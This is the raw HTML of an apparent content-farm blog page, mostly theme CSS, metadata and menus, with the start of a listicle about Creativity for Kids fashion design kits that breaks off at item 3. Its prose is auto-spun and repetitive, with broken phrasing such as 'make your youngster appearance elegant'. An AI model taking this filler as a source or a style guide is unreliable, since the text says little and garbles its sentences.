.sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "24 Best Ideas Creativity for Kids Fashion Design",
    "description": "24 Best Ideas Creativity for Kids Fashion Design .When it concerns styling your child, one can not&hellip;",
    "datePublished": "2023-09-12",
    "datemodified": "2023-09-12",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/creativity-for-kids-fashion-design\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Creativity for Kids Fashion Design Best Of Buy Creativity for Kids Fashion Design Studio-983705.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/kids\/kids-fashion-ideas\/",
                "name": "Kids Fashion Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/creativity-for-kids-fashion-design\/",
                "name": "24 Best Ideas Creativity for Kids Fashion Design"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-183893 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>24 Best Ideas Creativity for Kids Fashion Design</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-183893" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/kids/kids-fashion-ideas/"  rel="category tag">Kids Fashion Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">24 Best Ideas Creativity for Kids Fashion Design</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-09-12T18:58:33+00:00">September 12, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-09-12T18:58:33+00:00">September 12, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Creativity%20for%20Kids%20Fashion%20Design%20Best%20Of%20Buy%20Creativity%20for%20Kids%20Fashion%20Design%20Studio-983705.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Creativity for Kids Fashion Design Best Of Buy Creativity for Kids Fashion Design Studio" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Creativity%20for%20Kids%20Fashion%20Design%20Best%20Of%20Buy%20Creativity%20for%20Kids%20Fashion%20Design%20Studio-983705.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_BUY_Creativity_For_Kids_Fashion_Design_Studio">1. BUY Creativity For Kids Fashion Design Studio</a></li><li><a href="#2_Creativity_for_Kids_Kit_Fashion_Design_Studio">2. Creativity for Kids Kit Fashion Design Studio</a></li><li><a href="#3_Creativity_for_Kids_Kit_Fashion_Design_Studio">3. Creativity for Kids Kit Fashion Design Studio</a></li><li><a href="#4_Creativity_For_Kids_Designed_By_you_Fashion_studio">4. Creativity For Kids Designed By you Fashion studio</a></li><li><a href="#5_Creativity_for_Kids_Designed_by_You_Fashion_Studio">5. Creativity for Kids Designed by You Fashion Studio</a></li><li><a href="#6_Creativity_for_Kids_Fashion_Design_Studio_Amazon">6. Creativity for Kids Fashion Design Studio Amazon</a></li><li><a href="#7_Creativity_for_Kids_Kit_Fashion_Design_Studio">7. Creativity for Kids Kit Fashion Design Studio</a></li><li><a href="#8_Creativity_for_Kids_Designed_by_You_Fashion_Studio_Great">8. Creativity for Kids Designed by You Fashion Studio Great</a></li><li><a href="#9_Creativity_for_Kids_Designed_By_You_Fashion_Studio">9. Creativity for Kids Designed By You Fashion Studio</a></li><li><a href="#10_Amazon_Creativity_for_Kids_Designed_by_You_Fashion">10. Amazon Creativity for Kids Designed by You Fashion</a></li><li><a href="#11_Creativity_for_Kids_Designed_by_You_Fashion_Studio">11. Creativity for Kids Designed by You Fashion Studio</a></li><li><a href="#12_Creativity_For_Kids_Designed_By_You_Fashion_Studio">12. Creativity For Kids Designed By You Fashion Studio</a></li><li><a href="#13_Amazon_Creativity_for_Kids_Designed_by_You_Fashion">13. Amazon Creativity for Kids Designed by You Fashion</a></li><li><a href="#14_Creativity_for_Kids_Creativity_for_Kids_Fashion">14. Creativity for Kids Creativity for Kids Fashion</a></li><li><a href="#15_Creativity_for_Kids_Designed_by_You_Fashion_Studio">15. Creativity for Kids Designed by You Fashion Studio</a></li><li><a href="#16_Designed_By_You_Fashion_Studio">16. Designed By You Fashion Studio</a></li><li><a href="#17_Amazon_Creativity_for_Kids_Designed_by_You_Fashion">17. Amazon Creativity for Kids Designed by You Fashion</a></li><li><a href="#18_Creativity_for_Kids_Fashion_Headband_Kit">18. Creativity for Kids Fashion Headband Kit</a></li><li><a href="#19_Creativity_for_Kids_Fashion_Macrame">19. Creativity for Kids Fashion Macramé</a></li><li><a href="#20_Creativity_for_Kids_Ultimate_Fashion_Designer_Unboxing">20. Creativity for Kids Ultimate Fashion Designer Unboxing</a></li><li><a href="#21_Creativity_For_Kids_Brand">21. Creativity For Kids Brand</a></li><li><a href="#22_Tapeffiti_Fashion_Design_Doll_Clothes_Challenge">22. Tapeffiti Fashion Design Doll Clothes Challenge</a></li><li><a href="#23_Fashion_Headbands_by_Creativity_for_Kids">23. Fashion Headbands by Creativity for Kids</a></li><li><a href="#24_Two_Shades_of_Pink_Giveaway_Creativity_for_Kids_Fashion">24. Two Shades of Pink Giveaway Creativity for Kids Fashion</a></li></ul></div>
<br />
<b>24 Best Ideas Creativity for Kids Fashion Design<br />
</b>.When it concerns styling your child, one can not make them colour their hair or make them put on a 6 inch heel. This doesn t mean that you can not make your youngster appearance elegant. Below are few points you require to remember in order to make them look.</p>
<p>&nbsp;</p>
<h2><span id="1_BUY_Creativity_For_Kids_Fashion_Design_Studio">1. BUY Creativity For Kids Fashion Design Studio</span></h2>
<p><img title="creativity for kids fashion design studio U" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-best-of-buy-creativity-for-kids-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-best-of-buy-creativity-for-kids-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Creativity For Kids Fashion Design<br />
 from BUY Creativity For Kids Fashion Design Studio</b>. Source Image: <a href="https://www.hyatts.com/eCom/images/U/U09323.jpg" target="_blank" rel="noopener noreferrer">www.hyatts.com</a>. Visit this site for details: <a href="https://www.hyatts.com/art/creativity-for-kids-fashion-design-studio-U09323" target="_blank" rel="noopener noreferrer">www.hyatts.com</a></p>
<p>Tips on styling your kid When it concerns styling your child, one can not make them colour their hair or make them wear a 6 inch heel. Nevertheless, this doesn t indicate that you can not make your child appearance fashionable. Below are couple of things you need to remember in order to make them look Find out more.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Creativity_for_Kids_Kit_Fashion_Design_Studio">2. Creativity for Kids Kit Fashion Design Studio</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-unique-creativity-for-kids-kit-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/creativity-for-kids-fashion-design/" data-jpibfi-post-title="24 Best Ideas Creativity for Kids Fashion Design" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/creativity-for-kids-fashion-design-unique-creativity-for-kids-kit-fashion-design-studio-of-creativity-for-kids-fashion-design.jpg" ><br />
<b>Best Creativity For Kids Fashion Design<br />
 from Creativity for Kids Kit Fashion Design Studio</b>. Source Image: <a href="https://www.joann.com/on/demandware.static/-/Sites-joann-product-catalog/default/dw03a3e12e/images/hi-res/alt/9129172ALT1.jpg" target="_blank" rel="noopener noreferrer">www.joann.com</a>. Visit this site for details: <a href="https://www.joann.com/creativity-for-kids-kit-fashion-design-studio/9129172.html" target="_blank" rel="noopener noreferrer">www.joann.com</a></p>
<p>Get the Look with the most recent children style trends. O Neills youngsters fashion is constantly on point.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Creativity_for_Kids_Kit_Fashion_Design_Studio">3. Creativity for Kids Kit Fashion Design Studio</span></h2>
